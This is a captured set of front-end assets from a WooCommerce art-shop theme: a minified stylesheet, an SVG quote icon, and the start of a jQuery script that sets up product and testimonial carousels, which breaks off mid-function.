.read-more{display:none}.post-show .blog-post:first-child .entry-except,.post-show .blog-post:nth-child(2) .entry-except,.post-show .blog-post:nth-child(3) .entry-except{margin-bottom:0}.post-show .blog-post:first-child .entry-except p,.post-show .blog-post:nth-child(2) .entry-except p,.post-show .blog-post:nth-child(3) .entry-except p{margin-bottom:0}.post-show .blog-post:nth-child(2),.post-show .blog-post:nth-child(3){flex:0 0 calc(50% - 15px)}.post-show .blog-post:nth-child(2) .entry-except,.post-show .blog-post:nth-child(3) .entry-except{display:none}.post-show .blog-post:nth-child(2) .entry-content,.post-show .blog-post:nth-child(3) .entry-content{padding:20px 0 0}.post-show .blog-post:nth-child(2) .entry-content h2,.post-show .blog-post:nth-child(3) .entry-content h2{font-size:22px}.post-show .blog-post:nth-child(4)::before{content:"";display:block;width:100%;height:7px;background-image:url("images/hr.svg");margin-bottom:30px}@media only screen and (max-width: 767px){.post-show{padding:40px 0 20px}.post-show__list{flex:0 0 100%;padding:0}.post-show__sidebar{flex:0 0 100%;padding:40px 0 0}.blog-post{margin-bottom:20px;padding-bottom:20px;justify-content:space-between}.blog-post .entry-thumbnail{flex:0 0 40%;height:110px}.blog-post .show-detail{display:none}.blog-post .entry-content{padding:0;flex:0 0 calc(60% - 10px)}.blog-post .entry-except{margin-bottom:10px}.blog-post:first-child .entry-thumbnail{height:auto}.blog-post:first-child .entry-content{padding-top:16px}.blog-post:first-child .entry-content h2{font-size:20px}.blog-post:nth-child(2),.blog-post:nth-child(3){flex:0 0 calc(50% - 8px)}.blog-post:nth-child(2) .entry-thumbnail,.blog-post:nth-child(3) .entry-thumbnail{height:120px}.blog-post:nth-child(2) .entry-content,.blog-post:nth-child(3) .entry-content{padding-top:16px}.blog-post:nth-child(2) .entry-content h2,.blog-post:nth-child(3) .entry-content h2{font-size:16px;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3}}.nav-links{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;gap:10px}.page-numbers{border:1px solid #efefef;padding:10px 15px;color:var(--color-text);font-size:16px;font-weight:600;border-radius:10px;line-height:1}.page-numbers:hover,.page-numbers.current{background-color:var(--color-orange);border:1px solid var(--color-orange);color:var(--color-white);text-decoration:none}.widget-title{font-size:20px;line-height:1.35;font-weight:600;margin:0 0 20px}.widget_search{margin-bottom:40px;border:1px solid #f0f0f0;background-color:#fafafa;padding:30px;border-radius:10px}.widget_search .search-submit{display:none}.widget_categories li{list-style:none;border-bottom:1px solid #efefef;padding:15px 0 15px;position:relative}.widget_categories li:first-child{padding-top:0}.widget_categories a{font-size:14px;color:var(--color-text);font-weight:600;display:block;width:100%;position:relative}.widget_categories a::before{content:"";display:block;position:absolute;width:16px;height:8px;right:0;bottom:5px;background:url("./images/arrow.png") no-repeat center}.widget_categories a:hover{color:var(--color-orange);text-decoration:none}.tagcloud{position:relative;display:flex;flex-wrap:wrap;gap:10px}.tagcloud a{position:relative;padding:15px;border:1px solid #efefef;border-radius:10px;font-size:13px !important;color:var(--color-text)}.tagcloud a:hover{text-decoration:none;background-color:var(--color-orange);border:1px solid var(--color-orange);color:var(--color-white)}.news-sidebar{position:relative;margin-bottom:40px}.news-sidebar__item{position:relative;display:flex;flex-wrap:wrap;padding:20px 0;border-bottom:1px solid #efefef}.news-sidebar__item .entry-content{position:relative;flex:0 0 68%;padding-right:15px}.news-sidebar__item .entry-content h3{font-size:16px;color:#251f17;margin:0 0 8px;font-weight:500;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.news-sidebar__item .entry-content h3 a{color:#251f17}.news-sidebar__item .entry-content h3 a:hover{color:var(--color-orange);text-decoration:none}.news-sidebar__item .entry-content p.date{font-size:14px;line-height:1.4;font-weight:500;color:#adadad;display:flex;flex-wrap:wrap;align-items:center;gap:5px}.news-sidebar__item .entry-content p.date svg{fill:#adadad;height:24px}.news-sidebar__item .entry-thumbnail{position:relative;flex:0 0 32%;border-radius:10px;overflow:hidden}.news-sidebar__item .entry-thumbnail::after{content:"";display:block;padding-bottom:71%}.news-sidebar__item .entry-thumbnail img{position:absolute;top:0;left:0;object-fit:cover;width:100%;height:100%}@media(max-width: 767px){.news-sidebar .widget-title{margin-bottom:0;margin-top:40px}}.comments-area{position:relative;padding:18px 0}.comments-area .comments-title{font-size:24px;color:var(--color-text);font-weight:600;margin:0 0 12px}.comments-area .comment-list{padding:0}.comments-area .comment-list li::marker{font-size:0}.comments-area .comment-body{position:relative;display:flex;flex-wrap:wrap;padding-top:20px;border-top:1px solid #efefef}.comments-area .comment-avatar{width:70px;height:70px;border-radius:100%;overflow:hidden}.comments-area .comment-avatar img{width:100%;height:100%;object-fit:cover}.comments-area .comment-text{position:relative;flex:0 0 calc(100% - 70px);padding-left:20px;padding-bottom:12px}.comments-area .comment-author a{font-size:16px;color:var(--color-text);font-weight:600;margin:0}.comments-area .comment-meta{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.comments-area .comment-metadata a{color:#8e8e93;font-size:12px}.comments-area .comment-content{font-size:14px;margin:16px 0 0 0}.comments-area .comment-footer-meta{font-size:14px;margin-bottom:22px}.comments-area .comment-footer-meta a{margin-left:10px}.comment-respond{position:relative}.comment-respond h3.comment-reply-title{font-size:24px;color:var(--color-text);font-weight:600;margin:0 0 6px}.comment-respond .comment-form{position:relative;display:flex;flex-wrap:wrap;justify-content:space-between}.comment-respond p{font-size:12px;color:#8e8e93;position:relative;flex:0 0 100%}.comment-respond p label{font-size:14px;color:var(--color-text);font-weight:600}.comment-respond p input,.comment-respond p textarea{background-color:#fff;border:1px solid #e5e5ea;border-radius:10px;padding:14px 18px;color:#73787d;font-size:14px;width:100%}.comment-respond p input.submit,.comment-respond p textarea.submit{background-color:var(--color-orange);color:var(--color-white);font-size:15px;font-weight:700;border:1px solid var(--color-orange)}.comment-respond p.comment-form-author{order:1}.comment-respond p.comment-form-email{order:2;flex:0 0 calc(50% - 15px)}.comment-respond p.comment-form-url{order:3;flex:0 0 calc(50% - 15px)}.comment-respond p.comment-form-comment{order:4}.comment-respond p.form-submit{order:5}.main .custom_sale_amount,.woocommerce .custom_sale_amount{order:3;width:100%}.main .woocommerce-product-rating,.woocommerce .woocommerce-product-rating{line-height:2;display:block}.main .woocommerce-product-rating .reviews-count,.woocommerce .woocommerce-product-rating .reviews-count{position:relative;line-height:1;top:-9px;left:-9px;color:#f87c56}@media(max-width: 767px){.main .woocommerce-product-rating .reviews-count,.woocommerce .woocommerce-product-rating .reviews-count{left:-18px}}.main .woocommerce-product-rating::after,.main .woocommerce .woocommerce-product-rating::before,.woocommerce .woocommerce-product-rating::after,.woocommerce .woocommerce .woocommerce-product-rating::before{content:" ";display:table}.main .woocommerce-product-rating::after,.woocommerce .woocommerce-product-rating::after{clear:both}.main .woocommerce-product-rating .star-rating,.woocommerce .woocommerce-product-rating .star-rating{margin:0;float:left}.main .star-rating,.woocommerce .star-rating{float:right;overflow:hidden;position:relative;height:1em;line-height:1;width:5.4em;font-family:sans-serif}.main .star-rating:before,.woocommerce .star-rating:before{content:"★★★★★";color:#d3ced2;float:left;top:0;left:0;position:absolute;font-size:18px}@media(max-width: 767px){.main .star-rating:before,.woocommerce .star-rating:before{font-size:14px;top:2px}}.main .star-rating span,.woocommerce .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.main .star-rating span:before,.woocommerce .star-rating span:before{content:"★★★★★";top:0;position:absolute;left:0;color:#fcb500;font-size:18px}@media(max-width: 767px){.main .star-rating span:before,.woocommerce .star-rating span:before{font-size:14px;top:2px}}.maps{position:relative}.maps iframe{width:100%;height:585px}.contact{position:relative;padding:40px 0 60px}.contact__wrap{position:relative;display:flex;flex-wrap:wrap}.contact__content{position:relative;flex:0 0 55%;padding-right:65px}.contact__content h2{font-size:22px;color:var(--color-text);font-weight:600;margin:0 0 20px}.contact__content h1{font-size:22px;color:var(--color-text);font-weight:600;margin:0 0 20px}.contact__content ul{padding:0;margin:0 0 40px}.contact__content ul li{font-size:15px;color:var(--color-text);list-style:none;display:flex;flex-wrap:wrap;align-items:center;gap:5px;margin-bottom:14px}.contact__content ul span{flex:0 0 calc(100% - 30px)}.contact__content ul a{color:var(--color-text)}.contact__form{position:relative;flex:0 0 45%}.contact__form form{background-color:var(--color-white);box-shadow:0px 0px 4px rgba(0,0,0,.1);border-radius:8px;padding:30px 30px 0;margin-top:-150px}.contact__form h3{font-size:24px;font-weight:600;margin:0 0 12px}.contact__form p{font-size:14px;color:var(--color-text)}.contact__form label{font-weight:600}.contact__form input,.contact__form textarea{width:100%;border:1px solid #e1e1e1;border-radius:10px;background:#fff;padding:15px;font-weight:400;margin-top:10px}.contact__form button[type=submit],.contact__form form.fluent_form_1 .ff-btn-submit{background-color:var(--color-orange) !important;color:var(--color-white) !important;font-weight:600 !important;font-size:15px !important;width:100% !important;border:none !important;padding:15px !important}@media only screen and (max-width: 767px){.maps iframe{height:250px}.contact{padding:20px 0}.contact__content{flex:0 0 100%;padding-right:0}.contact__form{flex:0 0 100%}.contact__form form{margin-top:0}}.banner-product{padding:36px 0;background:#fafafa}.banner-product h1{font-size:32px;line-height:43px;font-weight:600;color:#1c1c1e;margin:0 0 7px 0}.banner-product .woocommerce-breadcrumb{padding:0;margin:0;color:#8e8e93;font-size:12px;line-height:18px}.banner-product .woocommerce-breadcrumb a{font-weight:600;color:#1c1c1e}.top-archive{display:flex;justify-content:space-between;align-items:center;padding-bottom:20px;border-bottom:1px solid #ebebeb;margin-bottom:30px}.top-archive p{font-size:14px;line-height:19px;font-weight:400;color:#1c1c1e}.top-archive form{margin:0 !important}.top-archive select{margin:0;font-size:14px;line-height:19px;font-weight:400;border:1px solid #e1e1e1;border-radius:10px;background:#fff}.top-archive .filter{display:none}.list-product{margin-top:40px}.list-product .woocommerce-product-rating{display:flex;align-items:center}.list-product .woocommerce-product-rating .reviews-count{padding:0 3px;top:-4px;color:#f87c56}.list-product .onsale{display:none}.list-product .term-description{display:none}.list-product img{border-radius:8px;margin:0 !important}.list-product ul.products li.product .star-rating{font-size:unset;margin-bottom:9px}.list-product ul.products li.product .woocommerce-loop-product__title{margin:18px 0 11px;padding:0;font-size:17px;line-height:26px;font-weight:500;color:#3d4246;transition:.3s ease}.list-product ul.products li.product .woocommerce-loop-product__title:hover{color:var(--color-orange)}.list-product ul.products li.product .price{position:relative;display:flex;flex-wrap:wrap;gap:7px;font-size:20px;color:#000;font-weight:500;align-items:center;margin-bottom:15px}.list-product ul.products li.product .price ins{font-size:20px;color:var(--color-orange);font-weight:500;letter-spacing:-0.5px;order:1;text-decoration:unset}.list-product ul.products li.product .price ins:after{content:"Sale";padding-left:3px}.list-product ul.products li.product .price del{font-size:14px;font-weight:500;color:#7b838a;order:2}.list-product .sale_amount{background-color:#1cae4b;color:var(--color-white);font-weight:600;font-size:17px;border-radius:9999px;padding:0 10px;line-height:32px;height:32px;display:inline-block}.archive ul.products{display:grid;grid-template-columns:repeat(3, 1fr);gap:30px;margin:0;padding:0}.archive ul.products:before{display:none !important}.archive ul.products li.product{margin:0;padding:0;width:100% !important;display:block}.archive ul.products li.product .add_to_cart_button{display:none}@media(max-width: 767px){.archive ul.products{grid-template-columns:repeat(2, 1fr);gap:30px 15px}.archive ul.products li.product{margin:0 !important;padding:0}}.row-sp{display:flex;flex-wrap:wrap}@media(max-width: 767px){.row-sp{flex-direction:column-reverse}}.row-sp .col-25{max-width:25%;flex:0 0 25%}.row-sp .col-75{max-width:75%;flex:0 0 75%}@media(max-width: 767px){.row-sp .col-25,.row-sp .col-75{max-width:100%;flex:0 0 100%}}.sb-left-pro{padding-right:30px;display:block;position:sticky;top:15px}@media(max-width: 767px){.sb-left-pro{padding-right:0;overflow-y:auto;height:100vh}}.sb-left-pro .widget_product_categories{border:1px solid #ececec;border-radius:10px}.sb-left-pro .widget_product_categories span{padding:13px 18px;background:#f5f5f5;font-size:18px;line-height:24px;font-weight:600;border-radius:10px 10px 0 0;text-transform:capitalize;display:block}.sb-left-pro .widget_product_categories ul{list-style:none;padding:0 13px;margin:0}.sb-left-pro .widget_product_categories ul li:not(:last-child){border-bottom:1px solid #ececec}.sb-left-pro .widget_product_categories ul li{padding:14px 0;position:relative}.sb-left-pro .widget_product_categories ul li:before{content:"";position:absolute;border:solid #73787d;border-width:0 1px 1px 0;display:inline-block;padding:3px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);right:5px;top:45%}.sb-left-pro .widget_product_categories ul li.current-cat a{font-weight:600;color:#3f5d45}.sb-left-pro .widget_product_categories ul li a{text-transform:capitalize;font-size:16px;font-weight:400;color:#1c1c1e;transition:.3s ease;display:block;position:relative;z-index:2}.sb-left-pro .widget_product_categories ul li a:hover{font-weight:600;color:#3f5d45}.sb-left-pro .wpfFilterWrapper .wfpTitle{font-size:18px;line-height:24px;font-weight:600;color:#1c1c1c;margin:16px 0}.sb-left-pro .wpfFilterContent{padding-bottom:24px}.sb-left-pro .wpfFilterWrapper:first-child{border-bottom:1px solid #ebebeb}.sb-left-pro .wpfFilterWrapper i{position:relative;bottom:-20px}.sb-left-pro .wpfFilterWrapper[data-radio="1"] .wpfCheckbox label:before{border:1px solid #e1e1e1 !important;border-radius:2px !important}.sb-left-pro .wpfFilterWrapper .wpfCheckbox input[type=checkbox]:checked+label::before{background-image:url("./images/Checkbox.png") !important}.sb-left-pro .wpfFilterWrapper .wpfFilterTaxNameWrapper{font-size:14px !important;line-height:20px !important;color:#1c1c1e !important}.sb-left-pro .wpfFilterWrapper[data-filter-type=wpfPriceRange] .wpfValue{font-size:14px;line-height:20px;color:#1c1c1e}.close-sdb{display:none}.woocommerce .best-sellers{margin-bottom:60px}.woocommerce .best-sellers .container{padding:0 15px}.woocommerce .best-sellers .slick-list{margin:0 -13px}.woocommerce .best-sellers .title{font-size:32px;color:var(--color-text);line-height:1.35;margin:0 0 40px;text-align:center;text-transform:uppercase;font-weight:600}.woocommerce .best-sellers__products{position:relative}.woocommerce .best-sellers__products .slick-prev,.woocommerce .best-sellers__products .slick-next{position:absolute;top:27%;z-index:2;background-color:rgba(0,0,0,0);text-indent:-9999px;width:50px;height:50px;border:1px solid rgba(22,22,22,.1);border-radius:100%;background-repeat:no-repeat;background-position:center}.woocommerce .best-sellers__products .slick-prev{left:-80px;background-image:url("./images/prev.svg")}.woocommerce .best-sellers__products .slick-next{right:-80px;background-image:url("./images/next.svg")}.woocommerce .products-item{position:relative;padding:0 13px}.woocommerce .products-item .entry-thumbnail{position:relative;display:block}.woocommerce .products-item .entry-thumbnail .new{display:block;position:absolute;left:10px;top:10px;font-weight:600;font-size:12px;line-height:16px;color:#fff;padding:10px;background-color:#f87c56;border-radius:20px;z-index:100;text-transform:uppercase}.woocommerce .products-item .entry-thumbnail::after{content:"";display:block;padding-bottom:100%}.woocommerce .products-item .entry-thumbnail img{position:absolute;width:100%;height:100%;object-fit:cover;top:0;left:0;border-radius:8px}.woocommerce .products-item .entry-content{position:relative}.woocommerce .products-item .entry-content h3{font-size:17px;color:#3d4246;font-weight:500;line-height:1.3;margin:12px 0 8px}.woocommerce .products-item .entry-content h3 a{color:#3d4246}.woocommerce .products-item .entry-content h3:hover a{color:var(--color-orange);text-decoration:none}.woocommerce .products-item .price-product{position:relative;display:flex;flex-wrap:wrap;gap:7px;font-size:20px;color:#000;font-weight:500;align-items:center;margin-bottom:15px}.woocommerce .products-item .price-product ins{font-size:20px;color:var(--color-orange);font-weight:500;letter-spacing:-0.5px;order:1;text-decoration:unset}.woocommerce .products-item .price-product ins:after{content:"Sale";padding-left:3px}.woocommerce .products-item .price-product del{font-size:14px;font-weight:500;color:#7b838a;order:2}.woocommerce .products-item .sale_amount{background-color:#1cae4b;color:var(--color-white);font-weight:600;font-size:17px;border-radius:9999px;padding:0 10px;line-height:32px;height:32px;display:inline-block}@media(max-width: 767px){.row-sp{position:relative}.top-archive{flex-wrap:wrap}.top-archive .filter{cursor:pointer}.close-sdb span{cursor:pointer}.top-archive .filter{display:block;border:1px solid #ccc;padding:6px 17px}.col-25.sidebar-mb{visibility:hidden;opacity:0;height:0;transition:.6s;position:fixed;top:0;left:0;width:70%;height:100%;z-index:999;background:#fff;padding:10px}.col-25.sidebar-mb.active{visibility:visible;height:100%;opacity:1;z-index:999999999999}p.woocommerce-result-count{display:block !important;width:100%;text-align:center;margin-top:20px !important;order:3}.woocommerce .woocommerce-ordering select{margin-bottom:0}.close-sdb{display:flex;justify-content:flex-end}.close-sdb span{border:1px solid #ccc;height:35px;width:35px;border-radius:50%;display:flex;align-items:center;justify-content:center}.woocommerce .best-sellers .title{font-size:20px;line-height:27px;font-weight:600;margin-bottom:20px}.woocommerce .best-sellers{margin-bottom:50px}.woocommerce .best-sellers__products .slick-next{right:0 !important}.woocommerce .best-sellers__products .slick-prev{left:0 !important}}nav.woocommerce-pagination{margin:20px 50px 60px;padding-top:26px;border-top:1px solid #efefef}nav.woocommerce-pagination ul{border:none !important}nav.woocommerce-pagination ul:hover{background:unset}nav.woocommerce-pagination ul.page-numbers li{border:none}nav.woocommerce-pagination ul.page-numbers li .page-numbers{border:none;margin:0 5px;display:block;font-size:16px;font-weight:600;color:#1c1c1e;border:1px solid #efefef;border-radius:10px;width:44px;height:44px;line-height:24px;transition:.3s ease}nav.woocommerce-pagination ul.page-numbers li .page-numbers:hover{color:#fff;background:#f87c56}nav.woocommerce-pagination ul.page-numbers li .page-numbers.current{color:#fff;background:#f87c56}nav.woocommerce-pagination svg{fill:none;width:11px;height:11px}@media(max-width: 767px){nav.woocommerce-pagination{margin:20px 0 30px}.woocommerce .best-sellers{margin-bottom:40px}}.woocommerce .products li{position:relative;transition:.3s ease}.woocommerce .products li .button-add-to-cart{display:none}.woocommerce .products li:hover .sp-wqv-view-button{opacity:1}.woocommerce .products li .sp-wqv-view-button{position:absolute !important;top:0px !important;left:16px !important;border-radius:50% !important;width:32px;height:32px;opacity:0}.woocommerce .products li .sp-wqv-view-button i{display:flex;align-items:center;justify-content:center}.products-item{position:relative;transition:.3s ease}.products-item .button-add-to-cart{display:none}.products-item:hover .sp-wqv-view-button{opacity:1}.products-item .sp-wqv-view-button{position:absolute !important;top:16px !important;left:29px !important;border-radius:50% !important;width:30px;height:30px;opacity:0}@media(max-width: 767px){.products-item .sp-wqv-view-button{left:20px !important}}.products-item .sp-wqv-view-button i{display:flex;align-items:center;justify-content:center}.products-item .sp-wqv-view-button i::before{font-size:14px}#wqv-quick-view-content .wqv-product-info .onsale{display:none}#wqv-quick-view-content .wqv-product-info .custom-breadcrumb{background-color:#fafafa}#wqv-quick-view-content .wqv-product-info .woocommerce-breadcrumb{padding:20px 15px;color:#8e8e93;font-size:12px;line-height:18px;margin:0 auto 50px}#wqv-quick-view-content .wqv-product-info .woocommerce-breadcrumb a{font-weight:600;color:#1c1c1e}#wqv-quick-view-content .wqv-product-info .selling-fast{display:inline-flex;padding:3px 14px;background-color:#ffebe4;align-items:center;border-radius:6px}#wqv-quick-view-content .wqv-product-info .selling-fast .text{font-size:14px;line-height:26px;font-weight:500;color:#b72b00;padding-left:10px}#wqv-quick-view-content .wqv-product-info .product-meta{font-size:12px;line-height:22px;font-weight:400;margin:14px 0 10px;color:#73787d}#wqv-quick-view-content .wqv-product-info .product-meta a{color:#3f5d45}#wqv-quick-view-content .wqv-product-info .product_title.entry-title{font-size:22px;line-height:25px;font-weight:600;color:#333e48}#wqv-quick-view-content .wqv-product-info .rating-share{display:flex;justify-content:space-between;display:none}#wqv-quick-view-content .wqv-product-info .rating-share .star-rating span:before{color:#fcb500}#wqv-quick-view-content .wqv-product-info .rating-share .star-rating{font-size:18px}#wqv-quick-view-content .wqv-product-info .rating-share .woocommerce-product-rating{margin-bottom:14px !important}#wqv-quick-view-content .wqv-product-info .rating-share .woocommerce-product-rating a{font-size:12px;line-height:22px;font-weight:400;color:#73787d;position:relative;top:-3px;padding-left:5px}#wqv-quick-view-content .wqv-product-info .share-social{display:flex;align-items:center;position:relative;top:-5px;display:none}#wqv-quick-view-content .wqv-product-info .share-social span{font-size:12px;line-height:22px;color:#73787d}#wqv-quick-view-content .wqv-product-info .share-social svg{fill:none;width:34px;height:34px}#wqv-quick-view-content .wqv-product-info .share-social .share-item{padding-left:8px}#wqv-quick-view-content .wqv-product-info .price{position:relative;display:flex;width:100%;flex-wrap:wrap;gap:7px;color:#000 !important;font-weight:500;align-items:center;border-bottom:1px solid #ebebeb}#wqv-quick-view-content .wqv-product-info .price ins{text-decoration:unset}#wqv-quick-view-content .wqv-product-info .price del{order:2;color:#7b838a}#wqv-quick-view-content .wqv-product-info .price ins span.amount{font-size:30px;color:var(--color-orange);font-weight:500 !important;line-height:41px;order:1;text-decoration:unset}#wqv-quick-view-content .wqv-product-info .price del span.amount{font-size:18px;color:#7b838a;line-height:22px;font-weight:400;order:2}#wqv-quick-view-content .wqv-product-info .sale_amount{background-color:#1cae4b;color:var(--color-white);font-weight:600;font-size:17px;border-radius:9999px;padding:0 10px;height:32px;line-height:32px;margin-left:10px;order:3;display:inline-block}#wqv-quick-view-content .wqv-product-info .single-price{display:flex}#wqv-quick-view-content .wqv-product-info div.product form.cart .reset_variations{display:none !important}#wqv-quick-view-content .wqv-product-info .woocommerce-variation-price{display:none}#wqv-quick-view-content .wqv-product-info .variations{margin-bottom:0 !important}#wqv-quick-view-content .wqv-product-info .variations tr{border:none}#wqv-quick-view-content .wqv-product-info .variations th,#wqv-quick-view-content .wqv-product-info .variations td{display:block;margin:0;padding:0}#wqv-quick-view-content .wqv-product-info .variations .label{margin:0;padding:0}#wqv-quick-view-content .wqv-product-info .variations label{font-size:14px;line-height:22px;font-weight:600;color:#1c1c1e;padding:0;margin:20px 0 10px}#wqv-quick-view-content .wqv-product-info .variations select{background:#fff;border-radius:10px;border:1px solid #e1e1e1;font-size:14px;line-height:20px;color:#1c1c1e;font-weight:400;padding:12px 10px}#wqv-quick-view-content .wqv-product-info .reset_variations{display:none !important}#wqv-quick-view-content .wqv-product-info .wcff-fields-group{margin:0}#wqv-quick-view-content .wqv-product-info .wcff-fields-group tr{display:block;border:none}#wqv-quick-view-content .wqv-product-info .wcff-fields-group td{padding:0}#wqv-quick-view-content .wqv-product-info .wcff-fields-group td label{width:100% !important;font-size:14px;line-height:22px;font-weight:600;color:#1c1c1e;margin-bottom:10px !important;margin-top:20px !important;padding:0}#wqv-quick-view-content .wqv-product-info .wcff-fields-group td{display:block;width:100% !important}#wqv-quick-view-content .wqv-product-info .wcff-fields-group table.wccpf_fields_table td.wccpf_value input,#wqv-quick-view-content .wqv-product-info .wcff-fields-group table.wccpf_fields_table td.wccpf_value select,#wqv-quick-view-content .wqv-product-info .wcff-fields-group table.wccpf_fields_table td.wccpf_value textarea{background:#fff;border-radius:10px;border:1px solid #e1e1e1;font-size:14px;line-height:20px;color:#1c1c1e;font-weight:400;padding:12px 10px;min-height:44px}#wqv-quick-view-content .wqv-product-info .quantity{display:flex;margin-top:15px !important;font-size:14px;line-height:20px;color:#1c1c1e;font-weight:400;align-items:center;margin-bottom:15px}#wqv-quick-view-content .wqv-product-info .quantity input[type=number]::-webkit-inner-spin-button,#wqv-quick-view-content .wqv-product-info .quantity input[type=number]::-webkit-outer-spin-button{opacity:1}#wqv-quick-view-content .wqv-product-info .quantity label{padding-right:12px;margin-bottom:0}#wqv-quick-view-content .wqv-product-info .quantity span{width:30px;height:30px;background:#f8f8f8;border:1px solid #bfc6cc;color:#1c1c1c;font-size:22px;border-radius:50%;display:flex;align-items:center;justify-content:center;cursor:pointer}#wqv-quick-view-content .wqv-product-info .quantity .qty{font-size:16px;line-height:18px;font-weight:700;color:#3f5d45;height:30px;background-color:rgba(0,0,0,0);border:none;padding:0;width:30px;position:relative;left:6px}#wqv-quick-view-content .wqv-product-info form.cart{padding-bottom:20px;border-bottom:1px solid #ebebeb;margin-bottom:0px !important}#wqv-quick-view-content .wqv-product-info form.cart .button{margin-top:10px;float:right !important;background:#f87c56 !important;border-radius:8px !important;font-size:15px;line-height:24px;font-weight:600;color:#1c1c1e !important;padding:10px 95px;width:100%;margin-right:0 !important}#wqv-quick-view-content .wqv-product-info form.cart .button.single_add_to_cart_button:after{content:url("./images/cart.png");margin-left:12px;position:relative;top:3px}#wqv-quick-view-content .wqv-product-info a.added_to_cart{width:100%;float:right;text-align:center;font-size:15px;line-height:24px;font-weight:600;color:#f87c56 !important;background:unset;margin-top:15px}#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover{background:unset}#wqv-quick-view-content .wqv-product-info .related.products{clear:both}.woocommerce .products-item .woocommerce-product-rating{display:flex;align-items:center;margin-bottom:10px}.woocommerce .products-item .woocommerce-product-rating .reviews-count{padding:0 3px;top:0px;color:#f87c56}.custom-sort{width:unset}.widget_search #search-posttype{display:none}.slick-track{margin-left:0 !important}.archive.woocommerce .best-sellers{margin-top:50px}@media(max-width: 767px){.archive.woocommerce .best-sellers{margin-top:20px}.list-product ul.products li.product .price{font-size:20px}.list-product ul.products li.product .price ins{font-size:20px}.woocommerce .products-item .price-product{font-size:20px}.woocommerce .products-item .price-product ins{font-size:20px}nav.woocommerce-pagination ul.page-numbers li .page-numbers{width:30px;height:30px;font-size:16px;line-height:30px;padding:0 !important;border-radius:0}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.single_add_to_cart_button.loading{position:relative}.single_add_to_cart_button.loading::before{position:absolute;content:"";left:45%;border:5px solid #f3f3f3;border-radius:50%;border-top:5px solid #3498db;width:30px;height:30px;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{color:#515151;background-color:#ebe9eb}#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover{background-color:#f87c56;color:#fff}.woocommerce .cart .button:hover,.woocommerce .cart input.button:hover{background-color:#f87c56;color:#fff;opacity:1}.woocommerce-cart-form .product-quantity{text-align:center}


--- FILE ---
content_type: image/svg+xml
request_url: https://hirosarts.com/wp-content/themes/hirosart/images/quote.svg
body_size: -71
content:
<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 24 24"><path fill="#d9d9d9" d="M6.5 10c-.223 0-.437.034-.65.065c.069-.232.14-.468.254-.68c.114-.308.292-.575.469-.844c.148-.291.409-.488.601-.737c.201-.242.475-.403.692-.604c.213-.21.492-.315.714-.463c.232-.133.434-.28.65-.35l.539-.222l.474-.197l-.485-1.938l-.597.144c-.191.048-.424.104-.689.171c-.271.05-.56.187-.882.312c-.318.142-.686.238-1.028.466c-.344.218-.741.4-1.091.692c-.339.301-.748.562-1.05.945c-.33.358-.656.734-.909 1.162c-.293.408-.492.856-.702 1.299c-.19.443-.343.896-.468 1.336c-.237.882-.343 1.72-.384 2.437c-.034.718-.014 1.315.028 1.747c.015.204.043.402.063.539l.025.168l.026-.006A4.5 4.5 0 1 0 6.5 10zm11 0c-.223 0-.437.034-.65.065c.069-.232.14-.468.254-.68c.114-.308.292-.575.469-.844c.148-.291.409-.488.601-.737c.201-.242.475-.403.692-.604c.213-.21.492-.315.714-.463c.232-.133.434-.28.65-.35l.539-.222l.474-.197l-.485-1.938l-.597.144c-.191.048-.424.104-.689.171c-.271.05-.56.187-.882.312c-.317.143-.686.238-1.028.467c-.344.218-.741.4-1.091.692c-.339.301-.748.562-1.05.944c-.33.358-.656.734-.909 1.162c-.293.408-.492.856-.702 1.299c-.19.443-.343.896-.468 1.336c-.237.882-.343 1.72-.384 2.437c-.034.718-.014 1.315.028 1.747c.015.204.043.402.063.539l.025.168l.026-.006A4.5 4.5 0 1 0 17.5 10z"></path></svg>

--- FILE ---
content_type: text/javascript
request_url: https://hirosarts.com/wp-content/themes/hirosart/js/script.js?ver=1768633062
body_size: 2107
content:
jQuery( function ( $ ) {
	var clickEvent = 'ontouchstart' in window ? 'touchstart' : 'click';

	let $window = $( window ),
		$body = $( 'body' );

	function slickSlide() {
		$( '.banner-home' ).slick( {
			slidesToShow: 1,
			dots: false,
			arrows: true,
			autoplay: true,
			rows: 0,
			autoplaySpeed: 3000,
		} );
		$( '.best-sellers__products, .related-blog__wrap' ).slick( {
			slidesToShow: 4,
			dots: false,
			arrows: true,
			autoplay: true,
			rows: 0,
			autoplaySpeed: 3000,
			responsive: [
				{
					breakpoint: 991,
					settings: {
						slidesToShow: 2,
						arrows: false,
					}
				}
			]
		} );
		$( '.testimonials__inner' ).slick( {
			slidesToShow: 3,
			dots: false,
			arrows: true,
			autoplay: true,
			rows: 0,
			autoplaySpeed: 3000,
			responsive: [
				{
					breakpoint: 991,
					settings: {
						slidesToShow: 2,
					}
				},
				{
					breakpoint: 600,
					settings: {
						slidesToShow: 1
					}
				}
			]
		} );
		$( '.logos__inner' ).slick( {
			slidesToShow: 5,
			dots: false,
			arrows: true,
			autoplay: true,
			rows: 0,
			autoplaySpeed: 3000,
			centerMode: true,
			centerPadding: '0px',
			responsive: [
				{
					breakpoint: 991,
					settings: {
						slidesToShow: 2,
						dots: true,
						arrows: false,
					}
				},
			]
		} );
	};

	function counterNumber() {
		var run = false;
		if ( !$body.hasClass( 'page-template-about-page' ) ) {
			return;
		}

		$window.scroll( function () {
			var top = $( '.couter' ).offset().top - window.innerHeight;

			if ( run || $window.scrollTop() <= top ) {
				return;
			}

			$( '.count' ).each( function () {
